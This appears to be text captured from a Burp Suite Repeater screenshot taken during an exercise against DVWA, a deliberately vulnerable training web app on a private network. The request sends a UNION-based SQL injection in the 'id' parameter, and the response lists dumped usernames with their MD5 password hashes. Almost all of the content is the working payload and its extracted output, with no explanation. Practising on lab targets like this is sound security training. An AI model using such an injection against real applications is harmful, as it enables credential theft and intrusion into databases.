 192.168.0.187 Disconnected No target 130% 12:29 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < > Target: http://192.168.0.32 HTTP/1
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.0.32
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://192.168.0.32
10 Connection: close
11 Referer: http://192.168.0.32/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=7pjv3tssj6iavpr0pkcru1dtrs; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 UNION SELECT user, password FROM users -- &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
82
83 </form>
84 <pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users -- <br />
First name: thx1<br />
Surname: 4654bbe0a0074175fd24c997805831cf
</pre>
85 </div>
86
87 <h2>
More Information
</h2>
88 <ul>
Search 0 highlights
Inspector
Selection 61 (0x3d)
Selected text
id=1 UNION SELECT user, passw
ord FROM users -- &Submit=Sub
mit
Decoded from: URL encoding
id=1 UNION SELECT user, passw
ord FROM users -- &Submit=Sub
mit
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Response headers 9
Inspector
Notes
Done 5,483 bytes | 4 millis
Event log (2) All issues Memory: 139.3MB